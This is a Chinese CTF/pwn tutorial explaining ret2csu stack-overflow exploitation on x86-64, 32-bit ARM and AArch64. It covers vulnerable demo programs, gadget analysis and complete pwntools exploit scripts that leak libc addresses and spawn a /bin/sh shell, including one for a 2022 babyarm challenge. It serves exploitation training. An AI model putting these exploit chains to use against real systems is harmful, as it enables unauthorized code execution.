
前几天学习arm架构下的pwn的时候发现大多用的都是ret2csu打法,正好结合复习一下ret2csu。
x86下的ret2csu
基础例题
demo源码
#include <stdio.h> #include <stdlib.h> #include <unistd.h> void init(){ setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); } void vul(){ char buf[128]; read(0, buf, 512); } int main(int argc, char** argv){ init(); write(1, "Hello, World\n", 13); vul(); }
gcc编译
gcc -z lazy -fno-stack-protector -no-pie -o csu csu.cfile&checksec
IDA静态分析一下
main()
int __cdecl main(int argc, const char **argv, const char **envp) { init(argc, argv, envp); write(1, "Hello, World\n", 0xDuLL); vul(); return 0; }
vul()
ssize_t vul() { char buf[128]; // [rsp+0h] [rbp-80h] BYREF return read(0, buf, 0x200uLL); }
典型栈溢出,不多说了,现在就是如何构造rop链的问题
ROPgadget看一下
Gadgets information
============================================================
0x00000000004012ac : pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004012ae : pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004012b0 : pop r14 ; pop r15 ; ret
0x00000000004012b2 : pop r15 ; ret
0x00000000004012ab : pop rbp ; pop r12 ; pop r13 ; pop r14 ; pop r15 ; ret
0x00000000004012af : pop rbp ; pop r14 ; pop r15 ; ret
0x000000000040115d : pop rbp ; ret
0x00000000004012b3 : pop rdi ; ret
0x00000000004012b1 : pop rsi ; pop r15 ; ret
0x00000000004012ad : pop rsp ; pop r13 ; pop r14 ; pop r15 ; ret
0x000000000040101a : retx86架构下64位程序前6个参数是存储在rdi,rsi,rdx,rcx,r8,r9的,但是看了一下,没有可以直接利用的gadget
但是需要找到某些函数去控制rdx才能利用write函数去泄露libc,然后才能进行接下来的操作
解决这种问题的方法就叫做ret2csu,主要用到的是__libc_csu_init函数。
__libc_csu_init函数的作用是对将要链接进elf的libc进行初始化。
相关汇编代码
.text:0000000000401250 __libc_csu_init proc near ; DATA XREF: _start+1A↑o
.text:0000000000401250 ; __unwind {
.text:0000000000401250 endbr64
.text:0000000000401254 push r15
.text:0000000000401256 lea r15, __frame_dummy_init_array_entry
.text:000000000040125D push r14
.text:000000000040125F mov r14, rdx
.text:0000000000401262 push r13
.text:0000000000401264 mov r13, rsi
.text:0000000000401267 push r12
.text:0000000000401269 mov r12d, edi
.text:000000000040126C push rbp
.text:000000000040126D lea rbp, __do_global_dtors_aux_fini_array_entry
.text:0000000000401274 push rbx
.text:0000000000401275 sub rbp, r15
.text:0000000000401278 sub rsp, 8
.text:000000000040127C call _init_proc
.text:0000000000401281 sar rbp, 3
.text:0000000000401285 jz short loc_4012A6
.text:0000000000401287 xor ebx, ebx
.text:0000000000401289 nop dword ptr [rax+00000000h]
.text:0000000000401290
.text:0000000000401290 loc_401290: ; CODE XREF: __libc_csu_init+54↓j
.text:0000000000401290 mov rdx, r14
.text:0000000000401293 mov rsi, r13
.text:0000000000401296 mov edi, r12d
.text:0000000000401299 call ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8]
.text:000000000040129D add rbx, 1
.text:00000000004012A1 cmp rbp, rbx
.text:00000000004012A4 jnz short loc_401290
.text:00000000004012A6
.text:00000000004012A6 loc_4012A6: ; CODE XREF: __libc_csu_init+35↑j
.text:00000000004012A6 add rsp, 8
.text:00000000004012AA pop rbx
.text:00000000004012AB pop rbp
.text:00000000004012AC pop r12
.text:00000000004012AE pop r13
.text:00000000004012B0 pop r14
.text:00000000004012B2 pop r15
.text:00000000004012B4 retncsu这种利用方式分为两部分第一部分就是从地址0x04012AA到最后,pop了rbx,rbp,r12,r13,r14,r15六个寄存器。第二部分是从0x0401290到0x04012A4,在这里会发现这些gadget通过r14寄存器控制了rdx,通过r13控制了rsi,通过r12控制了edi。
再往下走回看到一个cmp,比较rbp和rbx是否相等,如果相等不会跳转下一个循环,不相等责向下执行。
这样的话我们就可以利用这个gadget去控制参数寄存器,然后去劫持程序执行流leak libc至getshell。
PS:这里要注意
.text:000000000040129D add rbx, 1
.text:00000000004012A1 cmp rbp, rbx
这里是进行了rbx+1之后再进行比较的gdb动调看溢出字节

128+8=136然后我们利用垃圾字节覆盖rbp后返回地址填入我们的__libc_csu_init那一串pop rbx的起始地址

rbx ->0
rbp ->1
r12 ->arg1
r13 ->arg2
r14 ->arg3
r15 ->func_addr(这里是因为call qword ptr [r15+rbx*8],我们将rbx设置为0了,这里就相当于call func了)
call函数为跳转到某地址内所保存的地址,应该使用got表中的地址
ret指令必须跳转到一段有效的汇编指令,所以应为plt表中的地址这里画一下最基本的ret2csu的栈帧,

第一个框就是说明
r14 ->rdx
r13 ->rsi
r12 ->rdi第二个框
rbx=rbx+1
rbp=rbx ->继续执行不跳转
rbp != rbx -> jmp loc_401290第三个框
rsp=rsp+8
抬高一个字长,所以要执行完gadget1后加上一个垃圾字长
第一个payload
这里是为了泄露write的got表地址
r12 -> 1
r13 ->write_got
r14 ->0x8
r15 ->write_got
ret ->gadget2
p64(1)*7 ->主要是上面我说的padding ->新一轮的rsp+8,rbx,rbp,r12,r13,r14,r15第二个payload
这里是为了调用read函数从而将system,binsh写入bss段
r12 ->0
r13 ->bss段地址
r14 ->0x20
r15 ->read_got第三个payload
这里是传入我们写入system和binsh的地址
r12 ->binsh的地址 ->bss段地址为0x404060->我们传入的是system+binsh,所以binsh的地址为0x404068
r13 ->0
r14 ->0
r15 ->systemexp:
from pwn import * context.log_level='debug' p=process('./csu') elf = ELF('./csu') libc = ELF('/lib/x86_64-linux-gnu/libc.so.6') s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(data) sls = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] def dbg(): gdb.attach(p,'b *$rebase(0x13aa)') pause() def ret_csu(r12, r13, r14, r15, last): payload = offset * 'a' #构造栈溢出的padding payload += p64(first_csu) + 'a' * 8 #gadgets1的地址 payload += p64(0) + p64(1) #rbx=0, rbp=1 payload += p64(r12) #call调用的地址 payload += p64(r13) + p64(r14) + p64(r15) #三个参数的寄存器 payload += p64(second_csu) #gadgets2的地址 payload += 'a' * 56 #pop出的padding payload += p64(last) #函数最后的返回地址 return payload #做熟练了可以直接用这个通用Payload write_got=elf.got['write'] leak('write_got',write_got) main=elf.symbols['main'] leak('main',main) read=elf.got['read'] leak('read',read) """ .text:00000000004012AA pop rbx .text:00000000004012AB pop rbp .text:00000000004012AC pop r12 .text:00000000004012AE pop r13 .text:00000000004012B0 pop r14 .text:00000000004012B2 pop r15 .text:00000000004012B4 retn """ pl=cyclic(136)+p64(0x4012AA)+p64(0)+p64(1)+p64(1)+p64(write_got)+p64(0x8)+p64(0x404018)+p64(0x401290)+p64(1)*7+p64(main) p.sendlineafter('Hello, World\n',pl) write=uu64(r(6)) leak('write',write) libcbase=write-libc.symbols['write'] leak('libcbase',libcbase) """ .text:0000000000401290 mov rdx, r14 .text:0000000000401293 mov rsi, r13 .text:0000000000401296 mov edi, r12d .text:0000000000401299 call ds:(__frame_dummy_init_array_entry - 403E10h)[r15+rbx*8] .text:000000000040129D add rbx, 1 .text:00000000004012A1 cmp rbp, rbx .text:00000000004012A4 jnz short loc_401290 """ pl2=cyclic(136)+p64(0x4012AA)+p64(0)+p64(1)+p64(0)+p64(0x404060)+p64(0x20)+p64(read)+p64(0x401290)+p64(1)*7+p64(main) p.sendline(pl2) p.send(p64(libcbase+libc.symbols['system'])+b'/bin/sh\00') pl3=cyclic(136)+p64(0x4012AA)+p64(0)+p64(1)+p64(0x404068)+p64(0)+p64(0)+p64(0x404060)+p64(0x401290) p.sendlineafter('Hello, World\n',pl3) p.interactive()
后话
这里说明一下为什么ret2csu不适用于32位
实例源码
#include <stdio.h> #include <stdlib.h> #include <unistd.h> void init(){ setvbuf(stdout, 0LL, 2, 0LL); setvbuf(stdin, 0LL, 2, 0LL); setvbuf(stderr, 0LL, 2, 0LL); } void vul(){ char buf[128]; read(0, buf, 512); } int main(int argc, char** argv){ init(); write(1, "Hello, World\n", 13); vul(); }
gcc编译
gcc -z lazy -fno-stack-protector -no-pie -m32 -o csu32 csu.c
32位的函数调用栈和64位是不同的,是直接栈上传参,这里可以看到前两个参数是从栈中传出,第三个是通过edi传输的
看一下我们能不能控制这两个参数


发现是不行的,这也就是为什么32位下不能ret2csu打法
arm架构下的ret2csu
我相信有很多人没有进行arm架构的学习,这里顺便讲解一下基础知识
环境配置
交叉编译器https://blog.csdn.net/qq_43826212/article/details/108858626
配置环境https://askubuntu.com/questions/250696/how-to-cross-compile-for-arm
运行程序
如果程序是静态链接并且是32位 arm架构的话,输入qemu-arm ./程序名
如果程序是静态链接并且是aarch64架构的话,输入qemu-aarch ./程序名
如果程序是动态链接且是32位 arm架构的话,输入qemu-arm -L /usr/arm-linux-gnueabihf ./程序名
如果程序是动态链接且是aarch64架构的话,输入qemu-aarch64 -L /usr/aarch64-linux-gnu ./程序名
启动调试
启动调试和运行程序的命令很相似,仅仅是加了一个参数-g 然后后面跟一个端口。
比如程序是动态链接的32位 arm架构的话,输入qemu-arm -g 1234 -L /usr/arm-linux-gnueabi ./程序名
这个1234是你指定的端口,指定别的端口也可以。然后参照运行程序那四个命令以及上面这个命令,就可以依次类推出调试aarch64架构的命令了。
此时再打开另一个终端,输入gdb-multiarch(必须是用pwndbg,如果是peda的话,是没法正常调试的)
然后再输入target remote localhost:1234 连接到刚才开的那个端口。
栈帧
在ARM上,函数的栈帧是由SP寄存器和FP寄存器来界定的
ARM寄存器

ARM指令
| 指令 | 功能 | 指令 | 功能 |
|---|---|---|---|
| MOV | 移动数据 | EOR | 按位异或 |
| MVN | 移动数据并取反 | LDR | 加载 |
| ADD | 加法 | STR | 存储 |
| SUB | 减法 | LDM | 加载多个 |
| MUL | 乘法 | STM | 存储多个 |
| LSL | 逻辑左移 | PUSH | 入栈 |
| LSR | 逻辑右移 | POP | 出栈 |
| ASR | 算术右移 | B | 跳转 |
| ROR | 右旋 | BL | Link+跳转 |
| CMP | 比较 | BX | 分支跳转 |
| AND | 按位与 | BLX | Linx+分支跳转 |
| ORR | 按位或 | SWI/SVC | 系统调用 |
这里需要单独介绍一下LDR和STR两个指令
LDR用于将某些内容从内存加载到寄存器中,例如LDR R2, [R0]从R0寄存器中存储的内存地址的值读入R2寄存器
STR用于将某些内容从寄存器存储到内存地址中,例如STR R2, [R1]从R2寄存器中将值存储到R1寄存器中的内存地址中
这里顺便补充一下B,BL.BLX.BX的区别:
(1) B 跳转指令
(2) BL 带返回的跳转指令
(3) BLX 带返回和状态切换的跳转指令
(4) BX 带状态切换的跳转指令寄存器传参方式
32位arm->寄存器传参,r0第一个参数,r1第二个参数,r2第三个参数,r3第四个参数,超过4个参数还是堆栈传参
调试脚本
#!/bin/sh # 执行 attach.sh 端口号 arch="arm" pid=`ps -a|grep "qemu"|awk '{print $1}'` echo "pid is :" ${pid} addr=`cat /proc/${pid}/maps |grep libc-|awk -F \- '{if(NR==1) print "0x" $1}'` echo "libc addr is :"${addr} libc_file_path=`cat /proc/${pid}/maps |grep libc-|awk '{if(NR==1) print $6}'` echo "libc file path is:"${libc_file_path} gdb-multiarch \ -ex "file ./pwn" \ -ex "target remote :${1}" \ -ex "set architecture ${arch}" \ -ex "add-symbol-file ${libc_file_path} ${addr}"
用法
bash attach.sh port实操
ret2libc
checksec,file
Arch: arm-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x10000)wn: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.3, BuildID[sha1]=ff3eaeb05a02cfaf5081fa09b0ad4c61680b8fdd, for GNU/Linux 3.2.0, not stripped32位arm,开启nx保护,那么远程是存在aslr保护的
动态链接的文件
IDA静态分析
main()
int __cdecl main(int argc, const char **argv, const char **envp) { func(); return 0; }
调用dofunc()函数
func()
int func() { int buf[3]; // [sp+0h] [bp-Ch] BYREF buf[0] = 0; buf[1] = 0; write(1, "input:", 6u); read(0, buf, 256u); write(1, "byebye", 6u); return 0; }
简单的栈溢出,这里buf开辟了3字节的缓冲区,但是read()读取的时候写入256字节的内容
这里顺便说一下为什么栈溢出这么多字节,是因为我们在arm架构中的gadget中是没有x86架构那种的pop,ret的,所以需要用类似x86架构下的ret2csu打法多次调用寄存器
我理解的泄露ret2csu的思路

通过不断调用这一段gadget,从而调用真正的write,read,从而写入我们的system,以及binsh字符串,从而getshell
exp:
import os import sys import time from pwn import * from ctypes import * p = process(["qemu-arm","-g", "1234","-L", "/usr/arm-linux-gnueabi/", "./pwn"]) p = process(['qemu-arm','-L','/usr/arm-linux-gnueabi/','./pwn']) context.log_level='debug' context.arch='arm' elf = ELF('./pwn') libc=ELF('/usr/arm-linux-gnueabi/lib/libc.so.6') s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) l64 = lambda :u64(p.recvuntil("\x7f")[-6:].ljust(8,b"\x00")) l32 = lambda :u32(p.recvuntil("\xf7")[-4:].ljust(4,b"\x00")) context.terminal = ['gnome-terminal','-x','sh','-c'] """ 0x000104e0 : mov r2, sb ; mov r1, r8 ; mov r0, r7 ; ldr r3, [r5], #4 ; add r4, r4, #1 ; blx r3 0x000104e0 : mov r2, sb ; mov r1, r8 ; mov r0, r7 ; ldr r3, [r5], #4 ; add r4, r4, #1 ; blx r3 ; cmp r6, r4 ; bne #0x104e0 ; pop {r4, r5, r6, r7, r8, sb, sl, pc} 0x000104a0 : mov r3, #0 ; mov r0, r3 ; pop {fp, pc} 0x0001047c : mov r3, #0 ; mov r0, r3 ; sub sp, fp, #4 ; pop {fp, pc} 0x00010418 : mov r3, #1 ; strb r3, [r4] ; pop {r4, pc} 0x000104dc : mov r4, #0 ; mov r2, sb ; mov r1, r8 ; mov r0, r7 ; ldr r3, [r5], #4 ; add r4, r4, #1 ; blx r3 0x000104dc : mov r4, #0 ; mov r2, sb ; mov r1, r8 ; mov r0, r7 ; ldr r3, [r5], #4 ; add r4, r4, #1 ; blx r3 ; cmp r6, r4 ; bne 0x104e0 ; pop {r4, r5, r6, r7, r8, sb, sl, pc} 0x00010488 : pop {fp, pc} 0x00010488 : pop {fp, pc} ; andeq r0, r1, ip, lsl r5 ; andeq r0, r1, r4, lsr #10 ; push {fp, lr} ; add fp, sp, #4 ; bl #0x1042c ; mov r3, #0 ; mov r0, r3 ; pop {fp, pc} 0x000102e8 : pop {r3, pc} 0x00010420 : pop {r4, pc} 0x00010500 : pop {r4, r5, r6, r7, r8, sb, sl, pc} """ r4_r10_pc=0x00010500 write=elf.got['write'] read=elf.got['read'] bss=elf.bss()+0x100 bss_8=elf.bss()+0x108 ret_addr=elf.symbols['dofunc'] #pop {r4, r5, r6, r7, r8, sb, sl, pc} again=0x000104e0 #mov r2, sb ; mov r1, r8 ; mov r0, r7 ; ldr r3, [r5], #4 ; add r4, r4, #1 ; blx r3 ; cmp r6, r4 ; bne #0x104e0 ; pop {r4, r5, r6, r7, r8, sb, sl, pc} pc=0x00010500 ru("input:") payload=flat([b'a'*12,r4_r10_pc,0,write,1,1,read,4,b'a'*4,pc]) payload+=flat([0,read,1,0,bss,0x10,b'a'*4,again]) payload+=flat([b'a'*4,b'a'*4,b'a'*4,b'a'*4,b'a'*4,b'a'*4,b'a'*4,ret_addr]) sl(payload) ru('byebye') read_real=uu32(r(4)) libcbase=read_real-libc.symbols['read'] system=libcbase+libc.symbols['system'] sl(p32(system)+b'/bin/sh\00') ru("input:") payload+=cyclic(12)+p32(r4_r10_pc)+p32(b'a'*4)+p32(bss)+p32(b'a'*4)+p32(bss_8)+p32(b'a'*4)+p32(b'a'*4)+p32(b'a'*4)+p32(again) sl(payload) p.interactive()
2022安询杯babyarm
file&checksec
Arch: arm-32-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x10000)chall: ELF 32-bit LSB executable, ARM, EABI5 version 1 (SYSV), dynamically linked, interpreter /lib/ld-linux.so.3, for GNU/Linux 3.2.0, BuildID[sha1]=829f6a8ec1a5969fb01d69b6fdc4053923e8736a, strippedIDA看一下
main_0()
void __fastcall __noreturn main(int a1, char **a2, char **a3) { sub_105FC(a1, a2, a3); puts("===== Simple Decoder ====="); puts("===== v1.0.0 ====="); while ( 1 ) sub_10B60(); }
sub_105FC()
unsigned int sub_105FC() { setvbuf((FILE *)stdin, 0, 2, 0); setvbuf((FILE *)stdout, 0, 2, 0); setvbuf((FILE *)stderr, 0, 2, 0); return alarm(0x1Eu); }
就是关闭缓冲区,设定计时器
sub_10b60(真正的main)
int sub_10B60() { unsigned int v0; // r0 int result; // r0 char v2[32]; // [sp+0h] [bp-2Ch] BYREF void *s; // [sp+20h] [bp-Ch] void *buf; // [sp+24h] [bp-8h] buf = malloc(0x80u); printf("msg> "); read(0, buf, 0x80u); s = malloc(0x200u); memset(s, 0, 0x200u); v0 = strlen((const char *)buf); sub_10668((int)buf, v0, (int)s); printf("res> "); puts((const char *)s); result = strcmp((const char *)s, "Sp5jS6mpH6LZC6GqSWe="); if ( !result ) { printf("comment> "); return read(0, v2, 256u); } return result; }
逆向分析一下,malloc申请0x80的空间存储输入的msg的值,s同理
这里利用strcmp()进行比较,如果res与Sp5jS6mpH6LZC6GqSWe=相等,那么就会提示我们输入内容,利用read()进行读取我们输入的内容
其实就是利用ret2csu的打法泄露libc基地址,将system,binsh利用read写入之后再调用从而getshell
exp:
from pwn import * p = process(["qemu-arm","-g", "1212","-L", "/usr/arm-linux-gnueabi/", "./chall"]) p = process(['qemu-arm','-L','/usr/arm-linux-gnueabi/','./chall']) #p = remote('47.108.29.107',10244) context.log_level='debug' context.arch='arm' elf = ELF('./chall') libc = ELF('./libc-2.27.so') #context.terminal = ['gnome-terminal','-x','sh','-c'] s = lambda data :p.send(str(data)) sa = lambda delim,data :p.sendafter(str(delim), str(data)) sl = lambda data :p.sendline(str(data)) sla = lambda delim,data :p.sendlineafter(str(delim), str(data)) r = lambda num :p.recv(num) ru = lambda delims, drop=True :p.recvuntil(delims, drop) itr = lambda :p.interactive() uu32 = lambda data :u32(data.ljust(4,b'\x00')) uu64 = lambda data :u64(data.ljust(8,b'\x00')) leak = lambda name,addr :log.success('{} = {:#x}'.format(name, addr)) sla('msg> ','s1mpl3Dec0d4r') r4 = 0x00010cb0 r3 = 0x00010464 movcall = 0x00010ca0 puts_got = elf.got['puts'] puts_plt = elf.plt['puts'] leak('puts',puts_plt) ret_addr=0x0010B60 pl = b'a'*0x2c+p32(r4)+p32(0)+p32(0)+p32(0)+p32(puts_got)+p32(0)+p32(0)+p32(0)+p32(r3)+p32(puts_plt)+p32(movcall)+p32(0)+p32(0)+p32(0)+p32(0)+p32(0)+p32(0)+p32(0)+p32(ret_addr) pause() p.sendlineafter('comment> ',pl) libcbase = uu32(r(4)) - libc.sym['puts'] leak('libcbase',libcbase) system = libcbase + libc.sym['system'] binsh = libcbase + next(libc.search(b"/bin/sh\00")) sla('msg> ','s1mpl3Dec0d4r') pl = b'a'*44+p32(r4)+p32(0)+p32(0)+p32(0)+p32(binsh)+p32(0)+p32(0)+p32(0)+p32(r3)+p32(system)+p32(movcall) p.sendlineafter('comment> ',pl) p.interactive()
aarch64架构下的ret2csu
这里我主要是写一下与arm32位不同的地方
寄存器

其实看一下寄存器就知道我们可以通过控制x29/fp,x30/LR这两个寄存器从而进行ret2csu打法
栈结构
incoming stack arguments:
即传入栈参数区域, 内部元素分配方向: 低地址 => 高地址。严格来讲这段区域是caller分配的, 并不属于callee栈帧的一部分, 当caller调用callee时, callee 通过incoming 区域接收caller的参数。
对于caller来说这段区域称为outgoing stack argument(传出栈参数区域), 一个函数的 incoming 区域首地址等于其父函数的outgoing 区域的首地址。
callee-allocated save area for register varargs:
即匿名寄存器参数区域, 内部元素分配方向: 低地址 => 高地址。对于可变参函数,此区域用来保存函数中可能用到的所有匿名寄存器参数,va_xxx系列函数的参数解析依赖于此区域。
从此区域开始(以及向低地址方向的内存)均为callee分配, 此区域按照高地址=>低地址实际上分为GPRs/FPRs两个子区域; 每个区域内部元素分配方向均是低地址=>高地址;
local variables:
即局部变量区域, 内部元素分配方向: 高地址 => 低地址。函数中显示定义的变量,编译器内部生成的临时变量均存放在此区域中。
需要注意的是,编译优化可能导致变量分配顺序与源码中定义顺序不同,在不考虑优化的情况下其内部元素分配方向默认是高地址=>低地址。
callee-saved registers:
即callee-saved寄存器区, 内部元素分配方向: 低地址 => 高地址。在AAPCS64标准中[3]:
[R19, R28] 是callee-saved registers, 这些寄存器在函数调用结束后要保持原始值,如果callee中修改了这些寄存器,则在返回前必须恢复其原始值。
LR(R30), FP(R29) 并非callee-saved寄存器, 但由于操作流程类似, 后续放在callee-saved寄存器中一并讨论。
dynamic allocation:
即动态栈分配区, 内部元素分配方向: 高地址 => 低地址。当函数中调用alloca时会在栈中dynamic allocation区域分配需内存,这部分区域在编译期间不存在, 在运行期间大小可以随执行变化。
outgoing stack arguments:
即栈参数传出区域, 内部元素分配方向: 低地址=> 高地址;当caller需要通过栈向子函数传递参数(如大于8个GPR参数)时, 栈参数保存在caller的outgoing区域。
一个函数(作为caller)其outgoing区域的大小是固定的,取决于其调用的callees中使用了最多栈参数的那个函数。当函数中存在动态分配时,其outging区域的首地址是可能动态变化的,但总是等于当前硬件寄存器sp的值, caller调用callee时也是通过此sp将其outgoing区域首地址传递给callee(作为callee的incoming区域首地址)。
函数调用栈结构:

(119条消息) AArch64函数栈的分配,指令生成与GCC实现(上)[email protected]的博客-CSDN博客
如有侵权请联系:admin#unsafe.sh